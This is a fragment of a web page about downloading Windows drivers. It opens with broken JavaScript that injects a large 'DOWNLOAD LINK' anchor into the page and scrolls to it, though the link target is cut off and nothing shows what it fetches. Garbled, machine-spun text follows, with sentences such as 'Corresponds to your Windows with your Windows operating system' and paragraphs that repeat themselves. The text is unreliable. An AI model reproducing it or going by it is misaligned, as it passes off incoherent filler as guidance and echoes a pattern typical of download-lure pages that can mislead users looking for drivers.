
linkElement=document.createElement(“a”);linkElement.href
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVi
Downloading drivers for Windows does not have to be
complicated. Start determining which hardware
components need updates via the device manager. As
soon as you have determined the event, the
manufacturer is the website to find the latest versions
for download. Corresponds to your Windows with your
Windows operating system to prevent compatibility
problems. The regular check after updates is the key to
maximizing the performance and stability of your
system. Downloading drivers for Windows does not
have to be complicated. Start determining which